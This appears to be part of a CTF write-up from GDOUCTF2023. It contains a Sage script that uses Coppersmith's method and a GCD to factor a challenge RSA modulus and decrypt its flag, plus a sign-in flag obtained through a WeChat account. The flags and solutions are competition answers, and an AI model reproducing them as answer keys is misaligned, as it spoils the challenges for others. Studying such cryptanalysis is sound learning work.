
flag{h0p3_y0u_lik3d_the_M4gic_7rick}Math Problem
coppersmith解出x,再f和n求gcd即是p
#sage
a = 9303981927028382051386918702900550228062240363697933771286553052631411452412621158116514735706670764224584958899184294505751247393129887316131576567242619
b = 9007779281398842447745292673398186664639261529076471011805234554666556577498532370235883716552696783469143334088312327338274844469338982242193952226631913
y = 970090448249525757357772770885678889252473675418473052487452323704761315577270362842929142427322075233537587085124672615901229826477368779145818623466854
n = 79239019133008902130006198964639844798771408211660544649405418249108104979283858140199725213927656792578582828912684320882248828512464244641351915288069266378046829511827542801945752252863425605946379775869602719406340271702260307900825314967696531175183205977973427572862807386846990514994510850414958255877
R.<x> = PolynomialRing(Zmod(n))
f = x**3 + a*x +b - y**2
f = f.monic()
x0 = f.small_roots(X=2^64,beta=0.4,epsilon=0.01)
print(x0)
x0=9757458594430450711
f = x0**3 + a*x0 +b - y**2
p = GCD(f,n)
from Crypto.Util.number import *
e = 0x10001
c = 45457869965165575324534408050513326739799864850578881475341543330291990558135968254698676312246850389922318827771380881195754151389802803398367341521544667542828862543407738361578535730524976113729406101764290984943061582342991118766322793847422471903811686775249409300301726906738475446634950949059180072008
q = n//p
#print(n//p)
d= inverse(e,(p-1)*(q-1))
m = pow(c,d,n)
print(long_to_bytes(int(m)))[9757458594430450711]
b'flag{c4edd6d0-d1b3-cbda-95e3-a323edc35be5}'MISC
签到
关注公众号,回复签到得flag
flag{CHAITIN_x_GDOUCTF2023}
签到成功